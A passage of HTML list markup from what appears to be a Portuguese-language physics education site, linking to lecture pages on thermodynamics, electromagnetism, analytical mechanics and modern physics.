                <span class="field-content"><a href="/termodin%C3%A2mica-cap0306-viscosidade-e-difus%C3%A3o-lei-de-fick">[Termodinâmica] Cap.03.06 - Viscosidade e Difusão - Lei de Fick.</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0902-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico-cargas-pontuais-e-fio-finito">Eletromagnetismo Cap 09.02 - Exercícios sobre potencial elétrico  cargas pontuais e fio finito</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-501-espectros-at%C3%B4micos">[Física Moderna] Cap 5.01 Espectros Atômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2302-movimento-de-carga-em-campos-uniformes-magn%C3%A9tico-e-el%C3%A9trico">Eletromagnetismo Cap 23.02 - Movimento de carga em campos uniformes (magnético e elétrico)</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-3">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-relatividade-galileana-parte-1-0">[Física Moderna] Cap 1.02 Relatividade Galileana Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1201-potencial-qu%C3%ADmico-do-s%C3%B3lido-de-einstein-caso-geral">[Termodinâmica] Cap.12.01 Potencial químico do sólido de Einstein caso geral.</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-3">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0204-vetores-posi%C3%A7%C3%A3o-e-deslocamento-rota%C3%A7%C3%A3o-de-sistemas-de-coordenadas">Eletromagnetismo Cap 02.04 - Vetores posição e deslocamento, rotação de sistemas de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2101-equa%C3%A7%C3%A3o-de-estado-de-van-der-waals">[Termodinâmica] Cap.21.01- Equação de estado de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-608-fun%C3%A7%C3%A3o-de-onda-da-mat%C3%A9ria">[Física Moderna] Cap 6.08 A função de onda da matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0507-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-macroestado-mais-prov%C3%A1vel">[Termodinâmica] Cap.05.07 - A interação térmica e o macroestado mais provável.</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1301-equa%C3%A7%C3%B5es-de-poisson-e-laplace">Eletromagnetismo Cap 13.01 - Equações de Poisson e Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-1">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-806-forc%CC%A7-central-em-3-dimens%C3%B5es-em-coordenadas-esf%C3%A9ricas">[Física Moderna] Cap 8.06 Força Central em 3 Dimensões em Coordenadas Esféricas</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2404-os-campos-el%C3%A9trico-e-magn%C3%A9tico-vistos-de-dois-referenciais-em-movimento">Eletromagnetismo Cap 24.04 - Os campos elétrico e magnético vistos de dois referenciais em movimento relativo</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-708-ex-probabilidade-de-encontrar-uma-part%C3%ADcula-em-diferentes-regio%CC%83es-de-uma">[Física Moderna] Cap 7.08 Ex: Probabilidade de Encontrar uma Partícula em Diferentes Regiões de uma Caixa</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1602-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.02- Relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0603-exerc%C3%ADcio-campo-criado-por-fio-finito-em-ponto-do-eixo-de-simetria">Eletromagnetismo Cap 06.03 - Exercício  Campo criado por fio finito em ponto do eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-2">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2503-desvio-padr%C3%A3o">[Termodinâmica] Cap.25.03- Desvio padrão.</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-110-dilata%C3%A7%C3%A3o-do-tempo">[Física Moderna] Cap 1.10 Dilatação do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1701-expans%C3%A3o-do-potencial-em-multipolos">Eletromagnetismo Cap 17.01 - Expansão do potencial em multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-109-relatividade-da-simultaneidade">[Física Moderna] Cap 1.09 Relatividade da simultaneidade</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-2">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-502-n%C3%ADveis-de-energia-emiss%C3%A3o-e-absor%C3%A7%C3%A3o-de-f%C3%B3tons">[Física Moderna] Cap 5.02 Níveis de Energia / Emissão e Absorção de Fótons</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0903-equil%C3%ADbrio-difusivo-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.09.03 - Equilíbrio difusivo e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2804-diamagnetismo-ou-o-efeito-de-um-campo-magn%C3%A9tico-sobre-%C3%B3rbitas-at%C3%B4micas">Eletromagnetismo Cap 28.04 - Diamagnetismo, ou o efeito de um campo magnético sobre órbitas atômicas (visão clássica)</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0202-trabalho-de-compress%C3%A3o-em-fluidos">[Termodinâmica] Cap 02.02 - Trabalho de compressão em fluidos</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1713-o-grande-potencial">[Termodinâmica] Cap.17.13- O grande potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0307-condu%C3%A7%C3%A3o-eletr%C3%B4nica-em-metais-lei-de-ohm">[Termodinâmica] Cap.03.07 - Condução eletrônica em metais - Lei de Ohm.</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0903-disco-e-superf%C3%ADcie-c%C3%B4nica-uniformemente-carregados">Eletromagnetismo Cap 09.03 - Disco e superfície cônica uniformemente carregados</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-4">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-407-espectros-de-raio-x">[Física Moderna] Cap 4.07 Espectros de Raio X</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2205-expans%C3%A3o-de-1-r-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.05 - Expansão de 1  r - r&#039;  em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-4">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-807-solu%C3%A7%C3%A3o-da-parte-a%CC%82ngular-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.07 Solução da Parte Ângular da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1202-potencial-qu%C3%ADmico-no-campo-gravitacional">[Termodinâmica] Cap.12.02 Potencial químico no campo gravitacional.</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-4">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0205-matriz-de-rota%C3%A7%C3%A3o-derivada-direcional-gradiente">Eletromagnetismo Cap 02.05 - Matriz de rotação, derivada direcional, gradiente</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2102-an%C3%A1lise-da-transi%C3%A7%C3%A3o-de-fase-no-modelo-de-van-der-waals">[Termodinâmica] Cap.21.02 - Análise da transição de fase no modelo de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-601-fun%C3%A7%C3%A3o-de-onda-qu%C3%A2ntica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.01 A função de onda quântica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0508-aproxima%C3%A7%C3%A3o-de-stirling">[Termodinâmica] Cap.05.08 - Aproximação de Stirling.</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1204-exerc%C3%ADcio-energia-armazenada-num-capacitor-esf%C3%A9rico">Eletromagnetismo Cap 12.04 - Exercício  Energia armazenada num capacitor esférico</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-2">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-713-forma-de-uma-fun%C3%A7%C3%A3o-de-onda-de-estado-estacion%C3%A1rio">[Física Moderna] Cap 7.13 Forma de uma Função de Onda de Estado Estacionário</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2504-campo-magn%C3%A9tico-criado-por-solen%C3%B3ide-cil%C3%ADndrico-infinito">Eletromagnetismo Cap 25.04 - Campo magnético criado por solenóide cilíndrico infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2505-potenciais-no-eletromagnetismo-o-potencial-vetor-e-liberdade-de-calibre">Eletromagnetismo Cap 25.05 - Potenciais no eletromagnetismo  o potencial vetor e a liberdade de calibre</a></span>
  </div>
</li>
          <li class="views-row views-row-133 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-508-ions-hidrogeno%CC%81ides">[Física Moderna] Cap 5.08 Ions Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-134 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1603-coeficientes-termodin%C3%A2micos">[Termodinâmica] Cap.16.03- Coeficientes termodinâmicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-135 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0604-exerc%C3%ADcio-campo-num-ponto-do-eixo-de-um-anel-circular">Eletromagnetismo Cap 06.04 - Exercício  campo num ponto do eixo de um anel circular</a></span>
  </div>
</li>
          <li class="views-row views-row-136 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-3">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-137 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2504-desvio-padr%C3%A3o-da-energia-em-um-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.25.04 - Desvio padrão da energia em um sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-138 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-111-dilata%C3%A7%C3%A3o-do-tempo-exemplo-1">[Física Moderna] Cap 1.11 Dilatação do Tempo: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-139 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1702-exemplo-c%C3%A1lculo-do-potencial-no-eixo-de-simetria-azimutal-de-distribui%C3%A7%C3%A3o">Eletromagnetismo Cap 17.02 - Exemplo  Cálculo do potencial no eixo de simetria azimutal de distribuição esférica</a></span>
  </div>
</li>
          <li class="views-row views-row-140 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-405-raios-x-e-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.05 Raios X e Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-141 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-3">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-142 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-809-n%C3%BAmeros-qua%CC%82nticos-e-ni%CC%81veis-de-energia">[Física Moderna] Cap 8.09 Números Quânticos e Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-143 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1001-o-potencial-qu%C3%ADmico-do-g%C3%A1s-ideal-e-na-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.10.01 - O potencial químico do gás ideal e na identidade termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-144 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2704-exemplos-de-uso-da-expans%C3%A3o-de-multipolos-do-potencial-vetor">Eletromagnetismo Cap 27.04 - Exemplos de uso da expansão de multipolos do potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-145 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-1">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-146 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-203-processos-isot%C3%A9rmicos-e-adiab%C3%A1ticos-aplica%C3%A7%C3%A3o-gases-ideais-0">[Termodinâmica] Cap 02.03 - Processos isotérmicos e adiabáticos, aplicação a gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-147 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1801-t%C3%A9cnica-para-convers%C3%A3o-de-derivadas-parciais">[Termodinâmica] Cap.18.01- Técnica para conversão de derivadas parciais.</a></span>
  </div>
</li>
          <li class="views-row views-row-148 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0401-exerc%C3%ADcios-do-capitulo-1i-expans%C3%A3o-t%C3%A9rmica">[Termodinâmica] Cap.04.01 - Exercícios do capítulo 1(I): Expansão Térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-149 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1001-s%C3%ADntese-das-equa%C3%A7%C3%B5es-da-eletrost%C3%A1tica-e-energia-potencial-eletrost%C3%A1tica">Eletromagnetismo Cap 10.01 - Síntese das equações da eletrostática e energia potencial eletrostática</a></span>
  </div>
</li>
          <li class="views-row views-row-150 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-151 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-152 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-509-espectros-de-raios-x-moseley">[Física Moderna] Cap 5.09 Espectros de Raios X (Moseley)</a></span>
  </div>
</li>
          <li class="views-row views-row-153 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2204-campo-e-potencial-de-dipolo-el%C3%A9trico">Eletromagnetismo Cap 22.04 - Campo e potencial de dipolo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-154 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-5">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-155 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-306-teoria-cin%C3%A9tica-dos-gases">[Física Moderna] Cap 3.06 Teoria Cinética dos Gases</a></span>
  </div>
</li>
          <li class="views-row views-row-156 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1203-varia%C3%A7%C3%A3o-da-entropia-na-expans%C3%A3o-isob%C3%A1rica-do-g%C3%A1s-ideal-diat%C3%B4mico">[Termodinâmica] Cap.12.03 Variação da entropia na expansão isobárica do gás ideal diatômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-157 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-5">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-158 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0301-derivada-direcional-e-gradiente-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.01 - Derivada direcional e gradiente em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-159 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2201-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.01 - Mistura binária real.</a></span>
  </div>
</li>
          <li class="views-row views-row-160 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-613-fun%C3%A7%C3%A3o-de-onda-exemplo-1">[Física Moderna] Cap 6.13 A Função de Onda: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-161 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0509-multiplicidade-de-um-s%C3%B3lido-de-einstein-macrosc%C3%B3pico">[Termodinâmica] Cap.05.09 - Multiplicidade de um sólido de Einstein macroscópico.</a></span>
  </div>
</li>
          <li class="views-row views-row-162 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1401-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-i">Eletromagnetismo Cap 14.01 - Carga pontual em presença de esfera condutora  método das imagens (parte I)</a></span>
  </div>
</li>
          <li class="views-row views-row-163 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-3">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-164 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-208-for%C3%A7-na-relatividade-e-part%C3%ADculas-sem-massa">[Física Moderna] Cap 2.08 Força na relatividade e Partículas sem massa</a></span>
  </div>
</li>
          <li class="views-row views-row-165 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-166 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-167 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-402-fun%C3%A7%C3%A3o-trabalho">[Física Moderna] Cap 4.02 Função Trabalho</a></span>
  </div>
</li>
          <li class="views-row views-row-168 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1604-rela%C3%A7%C3%A3o-entre-capacidades-t%C3%A9rmicas">[Termodinâmica] Cap.16.04- Relação entre as capacidades térmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-169 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-170 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-4">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-171 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2505-s%C3%B3lido-de-einstein-na-estat%C3%ADstica-de-boltzman">[Termodinâmica] Cap.25.05 - Sólido de Einstein na estatística de Boltzman</a></span>
  </div>
</li>
          <li class="views-row views-row-172 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-124-efeito-doppler-exemplo">[Física Moderna] Cap 1.24 Efeito Doppler - Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-173 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1803-dipolo-em-campo-n%C3%A3o-uniforme">Eletromagnetismo Cap 18.03 - Dipolo em campo não-uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-174 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-804-resoluc%CC%A7a%CC%83o-das-partes-angular-e-radial-da-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 8.04 Resolução das Partes Angular e Radial da Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-175 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-4">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 4)</a></span>
